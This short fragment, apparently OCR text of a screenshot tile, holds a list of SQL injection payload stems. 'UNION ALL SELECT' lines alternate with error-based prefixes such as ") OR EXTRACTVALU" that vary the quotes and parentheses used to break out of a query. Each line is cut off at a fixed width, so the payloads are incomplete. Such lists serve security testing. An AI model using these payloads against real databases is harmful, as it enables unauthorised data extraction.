
UNION ALL SELECT
) OR EXTRACTVALU
UNION ALL SELECT
') OR EXTRACTVAL
UNION ALL SELECT
%') OR EXTRACTVA
UNION ALL SELECT
") OR EXTRACTVAL
UNION ALL SELECT
%") OR EXTRACTVA
UNION ALL SELECT
`) OR EXTRACTVAL
UNION ALL SELECT
)) OR EXTRACTVAL
UNION ALL SELECT
')) OR EXTRACTVA
UNION ALL SELECT
%')) OR EXTRACTV
UNION ALL SELECT
")) OR EXTRACTVA
UNION ALL SELECT
%")) OR EXTRACTV
UNION ALL SELECT
`)) OR EXTRACTVA